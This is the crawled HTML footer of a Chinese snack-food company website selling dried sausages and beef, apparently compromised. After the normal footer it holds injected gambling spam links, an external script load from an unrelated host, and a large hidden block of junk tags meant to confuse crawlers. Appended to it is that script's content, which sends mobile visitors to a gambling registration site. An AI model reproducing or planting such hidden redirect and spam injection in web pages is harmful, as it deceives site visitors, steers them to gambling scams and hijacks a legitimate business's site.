              <div   id="uj55n58eano"    class="xgg_nei_rong">您食用的食物和饮料可能有助于或阻碍您从疾病或手术中恢复。你必须吃适当的食物，例如超级食物。每种超级食物，无论是蔬菜、水果、蛋白质来源还是 健康 脂肪，都为您的身体提供了独特的东西。其...</div>
            </div>
          </div>
        </li>
              </ul>

  </div>
</div>


  <div   id="uj55n58eano"    class="cian"></div>



<!--{* 友情链接 *}-->
<div   id="uj55n58eano"    class="c-link">
  <div   id="uj55n58eano"    class="w1440 con">
    <span class="button">友情链接：</span>
    <dd>
                </dd>
  </div>
</div>




<!-- 手机页脚 -->


<div   id="uj55n58eano"    class="x-layout">
  <div   id="uj55n58eano"    class="w1440 clearfix">
      
      <div   id="uj55n58eano"    class="foot1 hidden-sm hidden-xs">
                    <ul class="foot_nav clearfix" >
<li>
    <a href="http://localmusicguide.net/about_about/" >&#22909;&#36816;&#24425;</a>
                <ul class="x-nav-menu">
                <dd><a href="http://localmusicguide.net/about_about/gsjj9f6.html" >公司简介</a></dd>
            </ul>
            </li>
<li>
    <a href="http://localmusicguide.net/news/" >新闻中心</a>
                <ul class="x-nav-menu">
                <dd><a href="http://localmusicguide.net/news/1/" >公司新闻</a></dd>
                <dd><a href="http://localmusicguide.net/news/2/" >行业资讯</a></dd>
                <dd><a href="http://localmusicguide.net/news/3/" >技术资讯</a></dd>
            </ul>
            </li>
<li>
    <a href="http://localmusicguide.net/product/" >产品中心</a>
                <ul class="x-nav-menu">
                <dd><a href="http://localmusicguide.net/product/1/" >一代风干肠</a></dd>
                <dd><a href="http://localmusicguide.net/product/2/" >二代风干肠</a></dd>
                <dd><a href="http://localmusicguide.net/product/3/" >风味鸡翅中</a></dd>
                <dd><a href="http://localmusicguide.net/product/4/" >雪花牛肉粒</a></dd>
                <dd><a href="http://localmusicguide.net/product/5/" >脆骨风干肠</a></dd>
            </ul>
            </li>
<li>
    <a href="http://localmusicguide.net/case/1/" >美食推荐</a>
                    </li>
<li>
    <a href="http://localmusicguide.net/about_contact/" >联系我们</a>
                <ul class="x-nav-menu">
                <dd><a href="http://localmusicguide.net/about_contact/lxc2e.html" >联系我们</a></dd>
            </ul>
            </li>
</ul>
      </div>

      <div   id="uj55n58eano"    class="foot2">
        <div   id="uj55n58eano"    class="lianxxi">
          <div   id="uj55n58eano"    class="lianxxi_tt">联系我们</div>
          <div   id="uj55n58eano"    class="lianxxi_yy"><p>电话 ：400-770-4868</p><p>手机 ：<span style="text-wrap: wrap;">13309813803</span></p><p>联系人 ：刘经理</p><p>地址 ：沈阳市和平区满融52号</p></div>
        </div>
      </div>

      <div   id="uj55n58eano"    class="hghghg hidden-sm hidden-xs">
        <div   id="uj55n58eano"    class="hyty">
          <div   id="uj55n58eano"    class="tu">
            <img src="" alt="">
          </div>
          <div   id="uj55n58eano"    class="lan1">
            <div   id="uj55n58eano"    class="lian">
              <p><img src="//cdn.myxypt.com/42fd4142/23/10/7cd002d43f668fa9a2a46fadb420848d0e675b70.png"/><img src="//cdn.myxypt.com/42fd4142/23/10/85f67795e702e90a75e61a8adbc6d7f1e58ebbe8.png"/></p>
            </div>
          </div>
        </div>
      </div>
    
  </div>
</div>


<div   id="uj55n58eano"    class="x-footer">
  <div   id="uj55n58eano"    class="w1440 clearfix">

      <!--{* 版权 *}-->
      <div   id="uj55n58eano"    class="banqna fl">
        Copyright © 好运彩 All rights reserved 备案号：
                主要从事于<a href="http://localmusicguide.net/search.php?wd=韩式风干肠">韩式风干肠</a>,<a href="http://localmusicguide.net/search.php?wd=鸡翅中">鸡翅中</a>,<a href="http://localmusicguide.net/search.php?wd=牛肉粒">牛肉粒</a>, 欢迎来电咨询！
                <br>
        <span id="powered"></span>
                技术支持：
                
                                <a href="http://localmusicguide.net/disclaimer.html" target="_blank"> 免责声明</a>

      </div>

      <div   id="uj55n58eano"    class="zhichi fr hidden-sm hidden-xs">
                        <a href="http://localmusicguide.net/article/">热推信息</a> |
                                <a href="http://localmusicguide.net/region/">企业分站</a> |
                <a href="http://localmusicguide.net/sitemap/">网站地图</a> |
        <a href="http://localmusicguide.net/rss.xml">RSS</a> |
        <a href="http://localmusicguide.net/sitemap.xml">XML</a>


                        <div   id="uj55n58eano"    class="x-region">
        主营区域：
                <a href="http://localmusicguide.net/shenyang/">沈阳</a>
                        </div>
                      </div>



  </div>
</div>







<!-- 手机页脚 -->
<div   id="uj55n58eano"    class="visible-xs">
  <div   id="uj55n58eano"    class="footer3">
    <ul class="clearfix">
      <li><a href="http://localmusicguide.net/"><i class="iconfont"></i><span>首页</span></a></li>
      <li><a href="tel: 13309813803" onclick="addRecord()"><i class="iconfont"></i><span>电话</span></a></li>
      <li><a href="http://localmusicguide.net/about_contact/"><i class="iconfont"></i><span>联系</span></a></li>
    </ul>
  </div>
</div>

<script>
  var control = '1'
  if (control == 1) {
    var powered = "Powered by  ";
    $("#powered").append(powered)
  }

  function addRecord() {
    var href = window.location.href;
    $.get('recode.php?href=' + href, function () {
    })
  }
</script>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar" >
    <ul class="online-one">
                <li class="phone" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div   id="uj55n58eano"    class="tel-phone" style="background: rgba(51,122,183,1)">
                13309813803
            </div>
        </li>
        <li><a href="http://localmusicguide.net/inquiry/" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://localmusicguide.net/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>



<!-- 公安备案代码 -->



<script src="//cdn.myxypt.com/zp5rjft8/t/1/assets/main.js?v=1758101350"></script>
<script>
  $(document).ready(function () {
    // BANNER
    $(".x-banner .owl-carousel").owlCarousel({
      items: 1,               // 显示个数
      loop: true,              // 是否循环
      autoplay: true,         // 是否自动播放
      navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
      responsive: {
        0: {
          nav: false,              // 是否显示箭头
        },
        990: {
          nav: true,
        }
      }
    });

    // 首页表单验证
    $("#x-form").validator({
      fields: {
        name: "required",
        contact: "required;mobile|phone",
        content: 'required'
      },
      rules: {
        // 使用正则表达式定义规则
        mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
        phone: [/^1[34578]+\d{9}$/, "请填写有效的手机号"]
      }
    });
  });
</script>
<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="快盈VIII - 欢迎您" href="http://traversella.net">快盈VIII - 欢迎您</a>
<a target="_blank" title="澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛" href="http://jinleifangshui.com">澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛</a>
<a target="_blank" title="快盈VIII" href="http://huahuijidi.com">快盈VIII</a>
<script src="http://mytysoft.com/78.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><thead id='qtoaz'></thead><label id='qtoaz'><blockquote id='qtoaz'></blockquote></label><p id='qtoaz'></p><small id='qtoaz'><ul id='qtoaz'><bdo id='qtoaz'><dir id='qtoaz'></dir><noframes id='qtoaz'><li id='qtoaz'></li></noframes><small id='qtoaz'></small><ins id='qtoaz'></ins><blockquote id='qtoaz'></blockquote></bdo></ul></small><fieldset id='qtoaz'></fieldset><span id='qtoaz'></span><tfoot id='qtoaz'></tfoot><em id='qtoaz'></em><select id='qtoaz'></select><q id='qtoaz'><sub id='qtoaz'><i id='qtoaz'></i></sub><thead id='qtoaz'><strong id='qtoaz'></strong></thead></q><ul id='qtoaz'></ul><dir id='qtoaz'></dir><code id='qtoaz'><ins id='qtoaz'></ins></code><bdo id='qtoaz'><label id='qtoaz'><pre id='qtoaz'><fieldset id='qtoaz'></fieldset></pre></label></bdo><big id='qtoaz'><ul id='qtoaz'><noframes id='qtoaz'></noframes><tfoot id='qtoaz'><sub id='qtoaz'><sup id='qtoaz'><p id='qtoaz'><legend id='qtoaz'></legend><noframes id='qtoaz'><dd id='qtoaz'><tbody id='qtoaz'><td id='qtoaz'><optgroup id='qtoaz'><strong id='qtoaz'></strong></optgroup><address id='qtoaz'><ul id='qtoaz'></ul></address><big id='qtoaz'></big></td><table id='qtoaz'></table></tbody><pre id='qtoaz'></pre></dd><span id='qtoaz'><b id='qtoaz'></b></span></noframes></p></sup></sub></tfoot><option id='qtoaz'></option></ul></big><address id='qtoaz'><abbr id='qtoaz'></abbr></address><strike id='qtoaz'><font id='qtoaz'></font></strike><ul id='qtoaz'><tbody id='qtoaz'></tbody></ul><sup id='qtoaz'><li id='qtoaz'></li></sup><legend id='qtoaz'></legend><label id='qtoaz'><i id='qtoaz'><td id='qtoaz'><tfoot id='qtoaz'></tfoot><pre id='qtoaz'></pre></td></i></label><strong id='qtoaz'><del id='qtoaz'></del></strong><button id='qtoaz'></button><p id='qtoaz'><tbody id='qtoaz'><q id='qtoaz'><noscript id='qtoaz'><kbd id='qtoaz'></kbd></noscript></q></tbody></p><thead id='qtoaz'><table id='qtoaz'><em id='qtoaz'></em><noscript id='qtoaz'><dl id='qtoaz'><abbr id='qtoaz'></abbr></dl></noscript></table></thead><sup id='qtoaz'></sup><em id='qtoaz'><sub id='qtoaz'><i id='qtoaz'><option id='qtoaz'></option></i><select id='qtoaz'><ul id='qtoaz'></ul></select></sub><center id='qtoaz'><i id='qtoaz'></i></center></em><button id='qtoaz'></button><kbd id='qtoaz'><table id='qtoaz'><em id='qtoaz'><strong id='qtoaz'><ol id='qtoaz'><option id='qtoaz'></option></ol></strong></em><blockquote id='qtoaz'><tfoot id='qtoaz'></tfoot><small id='qtoaz'><b id='qtoaz'></b></small></blockquote><table id='qtoaz'><sup id='qtoaz'><td id='qtoaz'><dt id='qtoaz'><i id='qtoaz'><label id='qtoaz'></label></i></dt></td><div id='qtoaz'></div></sup></table></table><style id='qtoaz'></style></kbd><th id='qtoaz'><noframes id='qtoaz'></noframes></th><div id='qtoaz'></div><dt id='qtoaz'><dd id='qtoaz'></dd><div id='qtoaz'></div></dt><style id='qtoaz'><acronym id='qtoaz'><style id='qtoaz'></style></acronym></style><tr id='qtoaz'><dt id='qtoaz'><small id='qtoaz'></small></dt></tr><ins id='qtoaz'></ins><tt id='qtoaz'></tt><big id='qtoaz'><form id='qtoaz'><tt id='qtoaz'></tt><fieldset id='qtoaz'><center id='qtoaz'><fieldset id='qtoaz'></fieldset></center><ol id='qtoaz'><select id='qtoaz'><style id='qtoaz'><q id='qtoaz'></q><strong id='qtoaz'><tfoot id='qtoaz'><ul id='qtoaz'><legend id='qtoaz'></legend></ul></tfoot></strong></style><abbr id='qtoaz'><dfn id='qtoaz'><noscript id='qtoaz'><sub id='qtoaz'></sub></noscript><li id='qtoaz'></li></dfn></abbr></select><ol id='qtoaz'></ol><dir id='qtoaz'></dir></ol></fieldset><abbr id='qtoaz'><legend id='qtoaz'><acronym id='qtoaz'></acronym></legend><th id='qtoaz'></th></abbr><table id='qtoaz'><strike id='qtoaz'><button id='qtoaz'></button></strike></table></form></big><button id='qtoaz'><style id='qtoaz'></style></button><em id='qtoaz'></em><code id='qtoaz'><dir id='qtoaz'><em id='qtoaz'></em></dir></code><thead id='qtoaz'></thead><dd id='qtoaz'><blockquote id='qtoaz'><table id='qtoaz'><font id='qtoaz'></font><strike id='qtoaz'><optgroup id='qtoaz'><abbr id='qtoaz'><strong id='qtoaz'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='qtoaz'></center><strong id='qtoaz'></strong><small id='qtoaz'><q id='qtoaz'></q></small><font id='qtoaz'></font><ul id='qtoaz'><abbr id='qtoaz'></abbr><dd id='qtoaz'><dd id='qtoaz'><pre id='qtoaz'></pre><ol id='qtoaz'></ol><ins id='qtoaz'></ins></dd></dd><em id='qtoaz'><b id='qtoaz'></b><u id='qtoaz'><code id='qtoaz'></code></u></em></ul><label id='qtoaz'></label><tr id='qtoaz'><style id='qtoaz'><blockquote id='qtoaz'><dfn id='qtoaz'><label id='qtoaz'></label></dfn><th id='qtoaz'></th></blockquote></style><strong id='qtoaz'><strike id='qtoaz'><q id='qtoaz'></q></strike></strong><legend id='qtoaz'></legend><tr id='qtoaz'></tr></tr><ul id='qtoaz'><label id='qtoaz'><li id='qtoaz'></li></label></ul><tbody id='qtoaz'><dir id='qtoaz'><abbr id='qtoaz'><font id='qtoaz'></font></abbr></dir></tbody><bdo id='qtoaz'><fieldset id='qtoaz'><ol id='qtoaz'></ol><noscript id='qtoaz'></noscript></fieldset><td id='qtoaz'></td></bdo><fieldset id='qtoaz'><option id='qtoaz'><ul id='qtoaz'><td id='qtoaz'><legend id='qtoaz'></legend><del id='qtoaz'></del><ins id='qtoaz'></ins><form id='qtoaz'><table id='qtoaz'></table><th id='qtoaz'><tr id='qtoaz'><tt id='qtoaz'><dfn id='qtoaz'><select id='qtoaz'><optgroup id='qtoaz'><select id='qtoaz'></select></optgroup><del id='qtoaz'><small id='qtoaz'></small></del><dd id='qtoaz'><center id='qtoaz'></center></dd></select></dfn><dfn id='qtoaz'></dfn></tt></tr></th></form><dt id='qtoaz'></dt></td></ul></option><tbody id='qtoaz'></tbody><q id='qtoaz'><strong id='qtoaz'></strong></q></fieldset><li id='qtoaz'></li><ul id='qtoaz'></ul><button id='qtoaz'></button><blockquote id='qtoaz'></blockquote><td id='qtoaz'><i id='qtoaz'><span id='qtoaz'></span><style id='qtoaz'><center id='qtoaz'></center><strike id='qtoaz'><code id='qtoaz'><thead id='qtoaz'><button id='qtoaz'></button><div id='qtoaz'><legend id='qtoaz'></legend></div><li id='qtoaz'></li></thead><abbr id='qtoaz'></abbr></code></strike></style><dd id='qtoaz'><th id='qtoaz'></th></dd></i></td><style id='qtoaz'></style><optgroup id='qtoaz'><sup id='qtoaz'><tbody id='qtoaz'></tbody><sup id='qtoaz'></sup></sup></optgroup><select id='qtoaz'><abbr id='qtoaz'><address id='qtoaz'><strike id='qtoaz'></strike></address></abbr><address id='qtoaz'><legend id='qtoaz'></legend></address></select><ol id='qtoaz'></ol><code id='qtoaz'></code><strike id='qtoaz'><button id='qtoaz'></button><tr id='qtoaz'></tr></strike><center id='qtoaz'><del id='qtoaz'><sup id='qtoaz'></sup></del><dt id='qtoaz'><td id='qtoaz'></td></dt></center><sup id='qtoaz'></sup><dt id='qtoaz'></dt><th id='qtoaz'><span id='qtoaz'></span><dd id='qtoaz'><td id='qtoaz'><code id='qtoaz'><center id='qtoaz'></center><acronym id='qtoaz'><td id='qtoaz'><table id='qtoaz'><bdo id='qtoaz'></bdo></table></td></acronym></code></td></dd></th><label id='qtoaz'></label><code id='qtoaz'><kbd id='qtoaz'><big id='qtoaz'><u id='qtoaz'></u></big><th id='qtoaz'></th></kbd></code><form id='qtoaz'><dl id='qtoaz'></dl><th id='qtoaz'><button id='qtoaz'><dd id='qtoaz'></dd></button><form id='qtoaz'><address id='qtoaz'></address></form></th><li id='qtoaz'><li id='qtoaz'></li><td id='qtoaz'><font id='qtoaz'><ol id='qtoaz'><select id='qtoaz'><blockquote id='qtoaz'><dd id='qtoaz'><table id='qtoaz'><dl id='qtoaz'></dl></table><form id='qtoaz'></form><fieldset id='qtoaz'><u id='qtoaz'><i id='qtoaz'><div id='qtoaz'><table id='qtoaz'></table></div></i></u></fieldset><b id='qtoaz'></b></dd></blockquote><li id='qtoaz'><center id='qtoaz'><dir id='qtoaz'></dir></center><table id='qtoaz'></table></li></select></ol><font id='qtoaz'></font></font></td></li></form><q id='qtoaz'><form id='qtoaz'></form><blockquote id='qtoaz'><code id='qtoaz'></code></blockquote></q><abbr id='qtoaz'></abbr><sub id='qtoaz'></sub><q id='qtoaz'><pre id='qtoaz'><em id='qtoaz'></em></pre></q><select id='qtoaz'><dt id='qtoaz'><tr id='qtoaz'></tr></dt><small id='qtoaz'><noscript id='qtoaz'><strong id='qtoaz'></strong><tbody id='qtoaz'></tbody></noscript></small></select><del id='qtoaz'><big id='qtoaz'><u id='qtoaz'></u></big></del><ul id='qtoaz'></ul><fieldset id='qtoaz'><ul id='qtoaz'></ul></fieldset><strike id='qtoaz'><ins id='qtoaz'></ins><button id='qtoaz'></button></strike><span id='qtoaz'></span><table id='qtoaz'><select id='qtoaz'><legend id='qtoaz'><bdo id='qtoaz'></bdo></legend></select></table><kbd id='qtoaz'></kbd><dd id='qtoaz'></dd><fieldset id='qtoaz'></fieldset><p id='qtoaz'><style id='qtoaz'></style><table id='qtoaz'></table><strong id='qtoaz'></strong><ul id='qtoaz'></ul></p><ul id='qtoaz'></ul><label id='qtoaz'></label><dl id='qtoaz'><code id='qtoaz'><q id='qtoaz'><option id='qtoaz'></option></q></code></dl><tr id='qtoaz'></tr><acronym id='qtoaz'></acronym><small id='qtoaz'><style id='qtoaz'><tt id='qtoaz'><option id='qtoaz'><dl id='qtoaz'><ul id='qtoaz'></ul><div id='qtoaz'><q id='qtoaz'><fieldset id='qtoaz'><noframes id='qtoaz'><label id='qtoaz'><u id='qtoaz'><fieldset id='qtoaz'><pre id='qtoaz'></pre></fieldset></u></label><tr id='qtoaz'></tr><address id='qtoaz'><abbr id='qtoaz'><tt id='qtoaz'><span id='qtoaz'><p id='qtoaz'><noframes id='qtoaz'><strike id='qtoaz'></strike></noframes></p></span><dir id='qtoaz'><dir id='qtoaz'><table id='qtoaz'><pre id='qtoaz'></pre></table><legend id='qtoaz'><dd id='qtoaz'><sup id='qtoaz'></sup><del id='qtoaz'></del></dd><b id='qtoaz'></b><address id='qtoaz'></address><li id='qtoaz'></li></legend></dir></dir></tt><abbr id='qtoaz'></abbr><blockquote id='qtoaz'></blockquote><center id='qtoaz'></center></abbr></address></noframes><div id='qtoaz'><center id='qtoaz'><pre id='qtoaz'><b id='qtoaz'><code id='qtoaz'></code><table id='qtoaz'></table></b><optgroup id='qtoaz'><font id='qtoaz'></font><kbd id='qtoaz'></kbd></optgroup></pre></center><noframes id='qtoaz'></noframes></div></fieldset></q><address id='qtoaz'></address></div><dir id='qtoaz'></dir></dl></option></tt></style><div id='qtoaz'><i id='qtoaz'></i></div></small><bdo id='qtoaz'></bdo><form id='qtoaz'><select id='qtoaz'></select></form><code id='qtoaz'><strong id='qtoaz'><table id='qtoaz'><table id='qtoaz'></table><acronym id='qtoaz'></acronym></table></strong><q id='qtoaz'><label id='qtoaz'></label></q><span id='qtoaz'><address id='qtoaz'></address></span><noframes id='qtoaz'><dfn id='qtoaz'><optgroup id='qtoaz'></optgroup></dfn><tfoot id='qtoaz'><bdo id='qtoaz'><div id='qtoaz'></div><i id='qtoaz'><dt id='qtoaz'></dt></i></bdo></tfoot></noframes></code><b id='qtoaz'></b><table id='qtoaz'><acronym id='qtoaz'></acronym></table><q id='qtoaz'><dfn id='qtoaz'></dfn></q><p id='qtoaz'><noframes id='qtoaz'><ul id='qtoaz'></ul></noframes></p><select id='qtoaz'></select><acronym id='qtoaz'></acronym><legend id='qtoaz'></legend><small id='qtoaz'><kbd id='qtoaz'></kbd></small><del id='qtoaz'></del><option id='qtoaz'><blockquote id='qtoaz'><ins id='qtoaz'><big id='qtoaz'><p id='qtoaz'><sup id='qtoaz'></sup></p><span id='qtoaz'></span><b id='qtoaz'><thead id='qtoaz'><option id='qtoaz'><span id='qtoaz'></span></option></thead><table id='qtoaz'><ins id='qtoaz'><option id='qtoaz'><sub id='qtoaz'></sub></option></ins></table></b><table id='qtoaz'></table></big></ins></blockquote></option><abbr id='qtoaz'></abbr><p id='qtoaz'><label id='qtoaz'><tt id='qtoaz'><font id='qtoaz'><li id='qtoaz'><ul id='qtoaz'></ul></li></font><tt id='qtoaz'><ul id='qtoaz'></ul></tt></tt><strong id='qtoaz'></strong><div id='qtoaz'></div><dir id='qtoaz'></dir><fieldset id='qtoaz'><option id='qtoaz'></option></fieldset><pre id='qtoaz'></pre></label><dfn id='qtoaz'><tr id='qtoaz'></tr></dfn></p><fieldset id='qtoaz'><font id='qtoaz'><kbd id='qtoaz'></kbd><blockquote id='qtoaz'></blockquote></font><fieldset id='qtoaz'></fieldset></fieldset><optgroup id='qtoaz'><em id='qtoaz'></em></optgroup><sub id='qtoaz'></sub><dfn id='qtoaz'></dfn><em id='qtoaz'></em><div id='qtoaz'><kbd id='qtoaz'><td id='qtoaz'></td><dt id='qtoaz'><table id='qtoaz'></table></dt></kbd></div><option id='qtoaz'></option><span id='qtoaz'><big id='qtoaz'><strong id='qtoaz'><button id='qtoaz'><td id='qtoaz'><tfoot id='qtoaz'></tfoot></td><sub id='qtoaz'><dl id='qtoaz'><dt id='qtoaz'><small id='qtoaz'></small></dt><button id='qtoaz'><legend id='qtoaz'></legend></button><em id='qtoaz'></em><thead id='qtoaz'></thead><style id='qtoaz'><table id='qtoaz'><tbody id='qtoaz'></tbody><bdo id='qtoaz'></bdo></table></style></dl></sub><label id='qtoaz'></label></button><noscript id='qtoaz'></noscript></strong></big></span><label id='qtoaz'><ul id='qtoaz'><b id='qtoaz'><ol id='qtoaz'></ol><code id='qtoaz'><sub id='qtoaz'><ins id='qtoaz'><tt id='qtoaz'></tt></ins></sub></code><b id='qtoaz'><sub id='qtoaz'><small id='qtoaz'></small><blockquote id='qtoaz'></blockquote><center id='qtoaz'><style id='qtoaz'></style></center><label id='qtoaz'><dt id='qtoaz'></dt><p id='qtoaz'><span id='qtoaz'><noframes id='qtoaz'><fieldset id='qtoaz'></fieldset></noframes></span></p></label></sub><legend id='qtoaz'></legend></b></b></ul></label><q id='qtoaz'><tr id='qtoaz'><kbd id='qtoaz'></kbd><th id='qtoaz'><kbd id='qtoaz'></kbd></th></tr></q><li id='qtoaz'></li><noframes id='qtoaz'></noframes><tt id='qtoaz'><th id='qtoaz'></th><legend id='qtoaz'><strong id='qtoaz'><big id='qtoaz'></big></strong></legend></tt><sup id='qtoaz'><i id='qtoaz'><small id='qtoaz'><ins id='qtoaz'></ins></small><pre id='qtoaz'></pre></i></sup><td id='qtoaz'></td><center id='qtoaz'><thead id='qtoaz'></thead></center><i id='qtoaz'></i><style id='qtoaz'><fieldset id='qtoaz'></fieldset></style><th id='qtoaz'></th><label id='qtoaz'><form id='qtoaz'></form></label><tbody id='qtoaz'></tbody><center id='qtoaz'><td id='qtoaz'></td><dl id='qtoaz'></dl></center><blockquote id='qtoaz'><acronym id='qtoaz'></acronym></blockquote><noscript id='qtoaz'></noscript></div></html>

--- FILE ---
content_type: text/javascript
request_url: http://www.baihechou666.cc/1.js
body_size: 735
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KtH2YlIhfcNncZBN",ck:"KtH2YlIhfcNncZBN"});


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://bilibli9.jwa326.xyz/register?key=55667788';
            }
